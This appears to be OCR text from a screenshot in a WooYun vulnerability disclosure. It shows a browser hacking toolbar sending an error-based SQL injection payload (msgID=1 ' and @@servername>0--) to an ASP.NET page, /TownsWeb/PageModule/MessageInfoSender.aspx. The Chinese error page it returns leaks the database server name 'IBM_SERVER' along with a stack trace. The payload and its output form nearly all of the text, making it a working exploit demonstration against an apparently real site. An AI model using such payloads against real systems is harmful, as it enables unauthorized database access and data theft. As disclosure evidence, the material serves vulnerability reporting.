 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'IBM_SERVE...
/TownsWeb/PageModule/Message
Google <Ctrl+
INT SQL XSS Encryption Encoding Other
Load URL
/TownsWeb/PageModule/MessageInfoSender.aspx?msgID=1 ' and @@servername>0--
Split URL
Execute
Enable Post data Enable Referrer
Post data
“/”应用程序中的服务器错误。
在将 nvarchar 值 'IBM_SERVER' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'IBM_SERVER' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'IBM_SERVER' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapC
www.wooyun.org